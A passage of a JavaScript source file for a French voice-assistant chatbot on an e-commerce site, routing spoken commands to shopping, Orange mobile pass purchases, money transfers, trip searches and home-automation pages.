                reponsebot(`Opening of the store`, "Anglais");
              } else {
                reponsebot(`Ouverture du point de vente`, "Français");
              }
              setTimeout(function () {
                // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
                window.location.href = `/pos/ui`;
              }, 4000);
            } else if (
              final_transcript.toLowerCase().includes("boutique") ||
              final_transcript.toLowerCase().includes("store") ||
              final_transcript.toLowerCase().includes("Store") ||
              final_transcript.toLowerCase().includes("restaurant")
            ) {
              get_intention(final_transcript);
            } else if (
              final_transcript.toLowerCase().includes("déconnecter") ||
              final_transcript.toLowerCase().includes("déconnecte")
            ) {
              window.location.href = "/web/session/logout?redirect=/web/login";
            } else if (
              final_transcript.toLowerCase().includes("configurer") ||
              final_transcript.toLowerCase().includes("enregistrer")
            ) {
              ajax_registration();
            } else if (
              final_transcript.toLowerCase().includes("solde") &&
              !final_transcript.toLowerCase().includes("orange")
            ) {
              ajax_wallet_amount();
            } else if (
              final_transcript.toLowerCase().includes("je veux un") ||
              final_transcript.toLowerCase().includes("je veux une") ||
              final_transcript.toLowerCase().includes("je veux des") ||
              final_transcript.toLowerCase().includes("je veux du") ||
              final_transcript.toLowerCase().includes("je veux de")
            ) {
              if (
                final_transcript.includes("pass international") ||
                final_transcript.includes("Pass international")
              ) {
                window.location.href =
                  "https://openmoise.ci/shop/pass-international-66248#attr=";
              } else {
                var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
                reponsebot(
                  `Recherche de ${final_transcript.slice(11)} en cours`,
                  "Français"
                );
                if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                  if (final_transcript.includes("de moins de")) {
                    url += `&min_price=0&max_price=${String(
                      final_transcript
                    ).replace(/[^\d.]/g, "")}`;
                  } else if (final_transcript.includes("de plus de")) {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=10000000000000000`;
                  } else {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}`;
                  }
                }
                setTimeout(function () {
                  window.location.href = `/chatbot/search?sentence=${final_transcript
                    .split(" ")
                    .join("+")}`;
                }, 4000);
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
              } else {
                ajax_get_trip();
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_cancel_trip(
                  final_transcript.toLowerCase().split(" ").pop()
                );
              } else {
                ajax_cancel_trip();
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("je vais au") ||
              final_transcript.toLowerCase().includes("je vais à") ||
              final_transcript.toLowerCase().includes("je vais chez")
            ) {
              var url = `/trips?destination=${encodeURI(
                final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()
              )}`;
              reponsebot(
                `Recherche de courses vers ${final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.href = url;
              }, 4000);
              scrold();
            } else if (
              final_transcript.includes("Je cherche un") ||
              final_transcript.includes("Je cherche une") ||
              final_transcript.includes("Je cherche des") ||
              final_transcript.includes("Je cherche du") ||
              final_transcript.includes("Je cherche de")
            ) {
              reponsebot(
                `Recherche de ${final_transcript.slice(14)} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.replace(
                  `https://openmoise.ci/shop/?search=${final_transcript.slice(
                    14
                  )}`
                );
              }, 4000);
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("solde orange")
            ) {
              ajax_get_balance_orange();
            } else if (
              final_transcript.toLowerCase().includes("conso orange") ||
              final_transcript.toLowerCase().includes("consommation orange")
            ) {
              ajax_get_conso_orange();
            } else if (
              final_transcript.toLowerCase().includes("passe nuit") ||
              final_transcript.toLowerCase().includes("pass nuit")
            ) {
              ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 100") ||
              final_transcript.toLowerCase().includes("pass jour 100") ||
              final_transcript.toLowerCase().includes("passe jour 100")
            ) {
              ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 200") ||
              final_transcript.toLowerCase().includes("pass jour 200") ||
              final_transcript.toLowerCase().includes("passe jour 200")
            ) {
              ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 500") ||
              final_transcript.toLowerCase().includes("pass jour 500") ||
              final_transcript.toLowerCase().includes("passe jour 500")
            ) {
              ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 600") ||
              final_transcript.toLowerCase().includes("pass jour 600") ||
              final_transcript.toLowerCase().includes("passe jour 600")
            ) {
              ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1200")
            ) {
              ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1500")
            ) {
              ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 2.500")
            ) {
              ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe-moi 5000")
            ) {
              ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
            } else if (
              final_transcript.toLowerCase().includes("pass orange") ||
              final_transcript.toLowerCase().includes("passe orange")
            ) {
              ajax_get_pass_orange();
            } else if (final_transcript.toLowerCase().includes("sms orange")) {
              ajax_get_sms_orange();
            } else if (
              final_transcript.toLowerCase().includes("promo") ||
              final_transcript.toLowerCase().includes("promotion") ||
              final_transcript.toLowerCase().includes("promotions")
            ) {
              if (
                final_transcript.toLowerCase().split(" ").slice(1).length == 0
              ) {
                // ajax_get_promo_categories_orange('');
                ajax_get_promo_messages_orange("");
              } else {
                // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
                ajax_get_promo_messages_orange(
                  final_transcript.toLowerCase().split(" ").slice(1).join(" ")
                );
              }
            } else if (final_transcript.toLowerCase().includes("alarme")) {
              getAlarmModal();
            } else if (final_transcript.toLowerCase().includes("appeler")) {
              var query = JSON.stringify({
                intent: final_transcript,
                action: "appeler",
                name: final_transcript.slice(16),
              });
              window.ReactNativeWebView.postMessage(query);
            } else if (
              final_transcript.toLowerCase().includes("contrôler ma maison")
            ) {
              reponsebot(
                "Ouverture du service domotique",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/iot/controller`);
              }, 3000);
            } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
              reponsebotnovoice(
                "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/open-bon-citoyen-9`);
              }, 20000);
            } else if (final_transcript.toLowerCase().includes("bon mari")) {
              reponsebotnovoice(
                "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/etre-un-bon-mari-13`);
              }, 20000);
            } else {
              ajax_send_rasa_reco(linebreak(final_transcript));
            }
          }
        } else {
          get_intention_elearning_search(data_to_send);
        }
      } else {
        reponsebot(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          ),
          "fr"
        );
      }
    } catch (error) {
      if (search_elearning == false) {
        for (let index = 0; index < local_languages.length; index++) {
          const element = local_languages[index];
          if (final_transcript.toLowerCase().includes(element)) {
            var audio = new Audio(
              `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
            );
            audio.play();
          }
        }

        for (
          let findex = 0;
          findex < Object.keys(specific_app_services).length;
          findex++
        ) {
          const element = Object.keys(specific_app_services)[findex];
          if (final_transcript.toLowerCase() == element) {
            loop = true;
            try {
              var query = JSON.stringify({
                intent: final_transcript,
                name: element,
              });
              window.ReactNativeWebView.postMessage(query);
            } catch (error) {
              window.open(specific_app_services[element], "_blank");
            }
          }
        }

        if (!loop) {
          if (
            specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
          ) {
            ajax_who_are_you(linebreak("Que sais-tu faire ?"));
          } else if (
            final_transcript.toLowerCase() == "Oui" ||
            final_transcript.toLowerCase() == "oui" ||
            final_transcript.includes("Yes") ||
            final_transcript.includes("yes") ||
            final_transcript.toLowerCase().includes("oui") ||
            final_transcript.toLowerCase().includes("Oui") ||
            final_transcript == "Oum ba fɛ" ||
            final_transcript.includes("Oum ba fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              // $('#TCModal').modal('show');
              if (localStorage.getItem("service") == "direct_transfert") {
                send_money_to_num(sessionStorage.getItem("amount"));
              } else {
                send_money(
                  sessionStorage.getItem("receiver"),
                  sessionStorage.getItem("amount")
                );
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              // make_withdraw(sessionStorage.getItem('amount'));
              // console.log(localStorage.getItem('payment_method'))
              if (localStorage.getItem("payment_method") == "gsm") {
                make_deposit(sessionStorage.getItem("amount"));
              } else if (localStorage.getItem("payment_method") == "wave") {
                ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              // $('#TCModal').modal('show');
              send_credits(sessionStorage.getItem("amount"));
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              // $('#TCModal').modal('show');
              make_withdraw(sessionStorage.getItem("amount"));
            }
          } else if (
            final_transcript == "Non" ||
            final_transcript == "No" ||
            final_transcript.includes("Non") ||
            final_transcript.includes("No") ||
            final_transcript == "Oum ta fɛ" ||
            final_transcript.includes("Oum ta fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              reponsebot(
                {
                  sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                  var: [],
                },
                localStorage.getItem("foreign_lang")
              );
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              reponsebot(
                { sentence: `D'accord. J'annule le retrait.`, var: [] },
                localStorage.getItem("foreign_lang")
              );
              localStorage.removeItem("phone_number");
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("authentifier") ||
            final_transcript.toLowerCase().includes("montanti fier") ||
            final_transcript.toLowerCase().includes("inscrire")
          ) {
            ajax_authentication();
          } else if (
            final_transcript.toLowerCase().includes("vente") ||
            final_transcript.toLowerCase().includes("ventes")
          ) {
            setTimeout(function () {
              window.location.replace(`/my/orders`);
            }, 3000);
          } else if (
            final_transcript.toLowerCase().includes("horaire") ||
            final_transcript.toLowerCase().includes("horaires")
          ) {
            ajax_get_shop_hours();
          } else if (
            final_transcript.toLowerCase() == "payer" ||
            final_transcript.toLowerCase() == "je veux payer"
          ) {
            ajax_buy_product_by_voice();
          } else if (
            final_transcript.toLowerCase() == "payer plus tard" ||
            final_transcript.toLowerCase() == "je veux payer plus tard"
          ) {
            ajax_buy_product_by_voice_and_pay_later();
          } else if (
            final_transcript.toLowerCase().includes("je veux vendre") ||
            final_transcript.toLowerCase().includes("vendre") ||
            final_transcript.toLowerCase().includes(" want to sell") ||
            final_transcript.toLowerCase().includes("sell")
          ) {
            if (localStorage.getItem("foreign_lang") === "Anglais") {
              reponsebot(`Opening of the store`, "Anglais");
            } else {
              reponsebot(`Ouverture du point de vente`, "Français");
            }
            setTimeout(function () {
              // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
              window.location.href = `/pos/ui`;
            }, 4000);
          } else if (
            final_transcript.toLowerCase().includes("boutique") ||
            final_transcript.toLowerCase().includes("store") ||
            final_transcript.toLowerCase().includes("Store") ||
            final_transcript.toLowerCase().includes("restaurant")
          ) {
            get_intention(final_transcript);
          } else if (
            final_transcript.toLowerCase().includes("déconnecter") ||
            final_transcript.toLowerCase().includes("déconnecte")
          ) {
            window.location.href = "/web/session/logout?redirect=/web/login";
          } else if (
            final_transcript.toLowerCase().includes("configurer") ||
            final_transcript.toLowerCase().includes("enregistrer")
          ) {
            ajax_registration();
          } else if (
            final_transcript.toLowerCase().includes("solde") &&
            !final_transcript.toLowerCase().includes("orange")
          ) {
            ajax_wallet_amount();
          } else if (
            final_transcript.toLowerCase().includes("je veux un") ||
            final_transcript.toLowerCase().includes("je veux une") ||
            final_transcript.toLowerCase().includes("je veux des") ||
            final_transcript.toLowerCase().includes("je veux du") ||
            final_transcript.toLowerCase().includes("je veux de")
          ) {
            if (
              final_transcript.includes("pass international") ||
              final_transcript.includes("Pass international")
            ) {
              window.location.href =
                "https://openmoise.ci/shop/pass-international-66248#attr=";
            } else {
              var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
              reponsebot(
                `Recherche de ${final_transcript.slice(11)} en cours`,
                "Français"
              );
              if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                if (final_transcript.includes("de moins de")) {
                  url += `&min_price=0&max_price=${String(
                    final_transcript
                  ).replace(/[^\d.]/g, "")}`;
                } else if (final_transcript.includes("de plus de")) {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=10000000000000000`;
                } else {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}`;
                }
              }
              setTimeout(function () {
                window.location.href = `/chatbot/search?sentence=${final_transcript
                  .split(" ")
                  .join("+")}`;
              }, 4000);
            }
            scrold();
          } else if (
            final_transcript.includes("Je cherche un") ||
            final_transcript.includes("Je cherche une") ||
            final_transcript.includes("Je cherche des") ||
            final_transcript.includes("Je cherche du") ||
            final_transcript.includes("Je cherche de")
          ) {
            reponsebot(
              `Recherche de ${final_transcript.slice(14)} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.replace(
                `https://openmoise.ci/shop/?search=${final_transcript.slice(
                  14
                )}`
              );
            }, 4000);
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_get_trip();
            }
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_cancel_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_cancel_trip();
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("je vais au") ||
            final_transcript.toLowerCase().includes("je vais à") ||
            final_transcript.toLowerCase().includes("je vais chez")
          ) {
            var url = `/trips?destination=${encodeURI(
              final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()
            )}`;
            reponsebot(
              `Recherche de courses vers ${final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.href = url;
            }, 4000);
            scrold();
          } else if (final_transcript.toLowerCase().includes("solde orange")) {
            ajax_get_balance_orange();
          } else if (
            final_transcript.toLowerCase().includes("conso orange") ||
            final_transcript.toLowerCase().includes("consommation orange")
          ) {
            ajax_get_conso_orange();
          } else if (
            final_transcript.toLowerCase().includes("passe nuit") ||
            final_transcript.toLowerCase().includes("pass nuit")
          ) {
            ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 100") ||
            final_transcript.toLowerCase().includes("pass jour 100") ||
            final_transcript.toLowerCase().includes("passe jour 100")
          ) {
            ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 200") ||
            final_transcript.toLowerCase().includes("pass jour 200") ||
            final_transcript.toLowerCase().includes("passe jour 200")
          ) {
            ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 500") ||
            final_transcript.toLowerCase().includes("pass jour 500") ||
            final_transcript.toLowerCase().includes("passe jour 500")
          ) {
            ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 600") ||
            final_transcript.toLowerCase().includes("pass jour 600") ||
            final_transcript.toLowerCase().includes("passe jour 600")
          ) {
            ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1200")
          ) {
            ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1500")
          ) {
            ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 2.500")
          ) {
            ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe-moi 5000")
          ) {
            ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
          } else if (
            final_transcript.toLowerCase().includes("pass orange") ||
            final_transcript.toLowerCase().includes("passe orange")
          ) {
            ajax_get_pass_orange();
          } else if (final_transcript.toLowerCase().includes("sms orange")) {
            ajax_get_sms_orange();
          } else if (
            final_transcript.toLowerCase().includes("promo") ||
            final_transcript.toLowerCase().includes("promotion") ||
            final_transcript.toLowerCase().includes("promotions")
          ) {
            if (
              final_transcript.toLowerCase().split(" ").slice(1).length == 0
            ) {
              // ajax_get_promo_categories_orange('');
              ajax_get_promo_messages_orange("");
            } else {
              // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
              ajax_get_promo_messages_orange(
                final_transcript.toLowerCase().split(" ").slice(1).join(" ")
              );
            }
          } else if (final_transcript.toLowerCase().includes("alarme")) {
            getAlarmModal();
          } else if (final_transcript.toLowerCase().includes("appeler")) {
            var query = JSON.stringify({
              intent: final_transcript,
              action: "appeler",
              name: final_transcript.slice(16),
            });
            window.ReactNativeWebView.postMessage(query);
          } else if (
            final_transcript.toLowerCase().includes("contrôler ma maison")
          ) {
            reponsebot(
              "Ouverture du service domotique",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/iot/controller`);
            }, 3000);
          } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
            reponsebotnovoice(
              "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/open-bon-citoyen-9`);
            }, 20000);
          } else if (final_transcript.toLowerCase().includes("bon mari")) {
            reponsebotnovoice(
              "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/etre-un-bon-mari-13`);
            }, 20000);
          }
          
          
          else {


        
              var value = {
                jsonrpc: "2.0",
                params: {
                  sentence: final_transcript.toLowerCase(),
                },
              };
              $.ajax({
                url: "/checkMessage",
                data: JSON.stringify(value),
                type: "POST",
                contentType: "application/json",
                dataType: "json",
                success: function (data) {


                  console.log(data.result)

                  try {
                    response = data.result.statut;
                  if (response ==200 ) {

                    reponsebot(data.result.response, localStorage.getItem("foreign_lang"));

                    var cariteml=``

                    for (const product of data.result.matching_products) {
                      cariteml+=`
                        <div class="chat-bot-item">
                            <div>
                    
                              <img alt="product" src="https://openmoise.ci/web/image/product.product/${product.id}/image_1920" style="width: 110px; height:110px;"/>
                            
                            </div>
                            <div>
                              <p class="mb-0">${product.name}</p>
                              <p class="mb-0">${product.prix} Francs</p>
                            
                            </div>
                        
                          </div> 
                      
                        `

                    }

                    


                   
                      const newCarousel = document.createElement('div');
                      newCarousel.classList.add('chat-bot-carousel-container');
                      newCarousel.innerHTML = ` 
                      <div>
                        <div class="chat-bot-carousel-slide">
                        
                          ${cariteml}
                          
                        
                        </div>
                      </div>
                        
                      `;

                      $(".chat-body-rasa").append(newCarousel);
                      // document.body.appendChild(newCarousel);
                      initializeCarousel(newCarousel);
                   

                  } else {
                    console.log("errrrr")
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  } catch (error) {
                    console.log("errr")
                    console.log(error)
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  
                },
                error: function (jqXHR, textStatus, errorThrown) {
                  // Handle the error
                  console.error('Error from server: ' + textStatus + ', ' + errorThrown);
                  // You can also log the entire jqXHR object for debugging
                  console.log(jqXHR);
                  // Implement any fallback logic here
                  console.log("errr")
                  ajax_send_rasa_reco(linebreak(final_transcript));
              }
                
              });
            

            


           
          }
        }
      } else {
        get_intention_elearning_search(data_to_send);
      }
    }
  }
}





async function makeAction(final_transcript) {
  data_to_send = final_transcript;
  var iframeUrl = new URL(location.href);
  previous_message = document.getElementsByClassName("chat-bubble me");
  if (final_transcript.toLowerCase() == "je veux la boutique du nord") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase() == "je veux la boutique dino") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase().includes("move")) {
    final_transcript = final_transcript
      .replace("move", "moov")
      .replace("Move", "Moov");
  } else if (final_transcript.toLowerCase().includes("mouv'")) {
    final_transcript = final_transcript
      .replace("mouv'", "moov")
      .replace("Mouv'", "Moov");
  }
  var loop = false;
  if (previous_message.length > 0) {
    if (
      data_to_send != previous_message[previous_message.length - 1].outerText
    ) {
      if (iframeUrl.searchParams.get("token")) {
        var sendtmpl =
          '<div class="chat-bubble me">' +
          linebreak(final_transcript) +
          "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
        executeServerAction(
          final_transcript,
          iframeUrl.searchParams.get("token")
        );
      } else {
        pre_nlu_process(loop, search_elearning, final_transcript);
      }
    }
  } else {
    if (iframeUrl.searchParams.get("token")) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");
      executeServerAction(
        final_transcript,
        iframeUrl.searchParams.get("token")
      );
    } else {
      pre_nlu_process(loop, search_elearning, final_transcript);
    }
  }
}

// function ajax_validate_wallet_transaction(transaction_code){
// 	if (transaction_code != ''){
// 		var transaction_code_data = {
// 			"params": {
// 				"transaction_code": transaction_code
// 			}
// 		}
// 		$.ajax({
// 			url: '/check_user_transaction_code',
// 			type: "POST",
// 			dataType: "json",
// 			contentType: "application/json",
// 			data: JSON.stringify(transaction_code_data),
// 			success: function (data) {
// 				$('#TCModal').modal('hide');
// 				console.log(data);
// 				response = data.result;
// 				if (response.status == 200){
// 					if (localStorage.getItem('last_voice_message').includes('Voulez-vous envoyer') || localStorage.getItem('last_voice_message').includes('i be na dasi')){
// 						send_money(sessionStorage.getItem('receiver'), sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('pour votre achat de crédit') || localStorage.getItem('last_voice_message').includes('an be na dasi')){
// 						send_credits(sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('Voulez-vous retirer')){
// 						// make_deposit(sessionStorage.getItem('amount'));
// 						make_withdraw(sessionStorage.getItem('amount'));
// 					}
// 				} else if (response.status == 500) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction non défini. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction non défini. J'annule l'opération.`)
// 					}
// 				} else if ((response.status == 401)) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction incorrect. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction incorrect. J'annule l'opération.`)
// 					}
// 				}
// 			}
// 		});
// 	}
// };

function getAlarmModal() {
  reponsebot("Pour quelle heure?", localStorage.getItem("foreign_lang"));
  $("#alarmModal").modal("show");
}
